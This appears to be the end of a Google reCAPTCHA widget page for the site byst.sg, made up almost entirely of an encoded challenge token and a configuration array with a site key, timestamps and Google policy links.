iTsKcwr/DgsKpw4TCjSpGwrDCqGc8IMKLCMKSScK4w61KwrI9w615TFTCm8OUUGrCr8KkdkpTw4jDk28heCnCnsOrw6UFwpYiHwxTRMOEwq3CiGrDjMODLMKvd8KEGcObRWjChMOMw5jDt2gDw5/DoMKJwrbDjB54w63CpsKPwrQTw4xIw4XDm2EfA2TDiMOQYMO6w5JYw7nDpivCqXkyw5Ncw6TCkBDDrCtPD8OIO17DhcKXDS3DswN4A8KOwo/Dk8KYZcKmJkVYw7p1DMK7w53Dn8KAw7vCn8KJc0Q+wrrCrgJcL8KZw6PCtgYdFgLCgsK/woYVw6vDq2tzGsKVwofCpn/[base64]/w595F8KIw6nCq2/CscKZw7VIwrjCgcKXw5LCpjh0wr7DiT5cOsOUOSNQwpbDocOYw4bDqRpMecOfBcOWw6JRSMOzFVVdw5o6b8Kcw5JBw5QOw77Ct04iwq/DosKfw4nCkcOAA20JOcOWKxbDtm3DtCFuwrrCvcK1worDlz/DlsKVIQHDmMKtwqbCssOSRA3CjhvCtwgYw6HDo8OkPMKVd8Oaw4FnwrjDqcOBwoYGw5LCg8KHwqvCtBzDuVF/EcOUwo8Xe3vCsMKhwpTCn8OQwpPClk7CnsOew5bCpD/[base64]/CuMK1ScKZK8OSw7wmwr1wwonCpcOCYEJNSTPCgcKSw5YBwo/CigMbw4dXCMOCwobDncKAP8KBwojDhsO8w5RJw5kpI006w5JHeAzDlFTDlcOtS3bCoGjCsAVuHMKuwozDkFBMwr/CuMK/fEp5w4/DhsO4VcKzdxfDnwvCoyovwoILUijCjMOlw5Y9elDDjTLDpMOoE2jDvMKmBDouFcKpHiR/wqvDtMO+Rnkmw6t3aAoUw6MUHTTCgcKFw6QDZsONw7rCucKHUzbCk8K/[base64]/Diy/ClcOTVMKxwqMyw53DosOzBjXCsG/[base64]/[base64]/w5jCoUbDnQHDs8O+wrfCnDzCmsO7aMKww7AxwqfCuXwnKT0/JMKLNwMAM8OBCMKmbAHChAvDosKKOxZXwq0pw7RTwpbDlMOVc1Q/GMK8wrDCuG7CpjTCmcKLwoTCkG5bSgYNwqZwwq7Ctx3CnFjCk1dBwqzDvxfCqHDCg1TCucO/w4N9w4FBDG/Dp8KEwoQCw7QHLsKsw77DhcOvwqnDvgpDwp7DkMKCEcOdwqvDt8Oqw7hcw67Ct8OrwrkDwovCu8O1w5NCw5vCkUIfwqzCssKlwrd7w7hPw71cNcOMewnCjl3DrMKqwoAGwozDssOUe0PCucKZwrzCk0tWFMKFw49AwqXCqMK/VMKAPzjChwbCsQ7DjU8JBsOOURTCnMKzwqFwwpk+RMKBwrHCuRHDv8O+NmfCrXh4JsKmbsOaGjnChRPCnHjDgX9IdMKSw7rDh2ZUCGp2CRU/AzZzw6xcEVDDhlzDrcKFw5LCln0TbQHDsCogC13CrsOIw7EPW8KJaVoVwoFrdWpRw5vDkcOhw4zClRxOwqRLWBsyw59kw53CrCNUwolvHMK7wrvClsOnw4wfw7VwAMOHwojDucKZHcOVwoXDu2PDpgXChcOJw47Dq0opIQQfwrLDugnCtsOVAi/[base64]/[base64]/Dm8OvNlrDgMO6w4nDiMOAccK4w6BOwpI+dEYfGBN1P1PDlHpbwqU6w6TDrMKMw4fDi8OLAcOzwqwiNcKkesKWw6fCg0w7BxjCm1bDtW7DqsKXw7rDrsOkw459w6ZJWSzDtBLCklfCmR/[base64]/DvGAsQMKAw47Di0Njw41za8OUw7oNG8OyKCtzw4QTasOuTQgsw5Isw4t+woVOaw1/[base64]/wonDgsOcwoU3ZXjDmcODCcO4w4bCgsOUw5zCjznCjsKdRQbDnlbDm13DrTwpDcKvwrXDujbCo1tERxzDv0cuwpLDh8KOEQcKwpB1wr8Aw6XDucOxw6dawo8SwobClcKuJ8OrAsKwEcK8w6fCusKpw6tha8OOej1Dw5/CsMOdWHF8WnxDQhdnw5TChg4LHhpffVPDnzPDtyDCu28yw7LDojIVw4vCgT7ChMKaw7obRzY8AcO6An7DvsK+wqYXfSjCrFNzwp7DgsKQBsKvESjChBQ8w6VFwo57J8K+AMOqw5jDj8O4wrllQiZkXAPCkQLDmH3Do8OFw5gjEsKywoXDsCkmPX/DmxrDh8KEw7fDvzMZwrTCtcObPMKBPUQ/[base64]/w53CuAEJJsKhwoNzwoJKH8OtPBrCh8OfPsKbLmTClcKXwrorwpIYDcKrwrDClz4kw5HDo8OtACPDrTQkw5Fqw4nCo8Ocw4QUw5/ClXgow6g6woM1QGvCrsOJW8O2HMOSZMKfLMKmGT51ejwBVlvCuMK/w4nCkV8JwpxGw5vCpcKDUMKvw5TCtg06w6J4QSLCmhDDmlpowq9/NGXCsQEUwq9qwqdTH8Ofe39UwrA+aMOwPHUmw6pPw4rCkUhKw7lcw6Mww4TDgjRyARBtIsKLS8KUBcK+fXcvYMOmwq3Cv8Kjw5AhUcKYAcKRwprDlMOHKsORw7fDgn8/I8KdUi4YRcKtw45WSXbDsMKAwq5IaUBlwrNSQcOcwo5kS8OswqTDlFUEYFU+w6Agwo8wHXErYsOzI8KEOCnCmMOIwqXCjRt3LsKeDUclwpbDmMKBPcKHYMOAwqVAwqrCqDVAwqgfXGzDpiUuw5Y2O0LCnsO/LhpiaETDm8K/UGTCrDTDpDhYfQp2wo/DgXrDn051wqrDlD0pwo8OwpMyHMOIw7I9D1DDhcKIw79iKxgvLsOVw4jDtHklLD7Dsj7Cp8Odwr1Tw53DoRPDqcOhXMKNwofCpsO/w6N4w6hdw6HDrMO7wqQMwpVNwqvCjMOoYsOne8KLbUpXD8Oaw4DCkcOyH8KvwpPCrkfDqMOGTFHCh8OfGXsjwothJcKqd8KKL8KJHcKVwrvCqgVtwrE6w609woRgw7bClcKKw4jDikDCjWvDmX1TYMKaNsOkwognw7LDgg/DoMOdd8KQw50sdGo8w6g7w68jSsKLwpw9ZTFpw6PCmkpPUMO8SRTCjwpGw60JcCfCnMOJc8OWwqbClVItworCjsK8blHDsFpswqJAIsKYBsODUxs2NcOww43DrsOiHwJjPzU/wojCoiTCtFrDn8O3aiohAsKCAsO9wpNELcOyw5TCuCzDjSLCiD7CpXRewp1xRHZaw5nCh8OrQQ3Dp8O1w4jCv2lOwosqw6vDnwHCvsKWU8OCwp/DmcKPwobCmUbDssOwwqNBB0jClcKjw5nDmC5zwo5WOzPDpSZKRMO1w5DDgndcw7lSDVDDvcKFWWV4KVwtw5XCtMODcGzDmn5cwp0uw7nCk8OoE8KQasOHw7pUw6kUPMKBw6A\\u003d\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,821],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gVmqvMrvQDn2HEVPnkI1slX8f4hYYs6xXqwMHLqFfjc\\u003d\x22,1,0,null,1,1769658278980,0,0,[58,174,148,67],null,[83],\x22RC-Ua8nKfDpXD5bfQ\x22,null,null,null,null,null,\x220dAFcWeA6YT0k1lB8lpIUmfWbkKzqTU73xm14mNFiLpEeCFykK5esjRgj0cOtZP4R_cAG1C_QRWydg2NIiO-rkkY7jlKJy4ID22w\x22,1769741079075]");
    </script></body></html>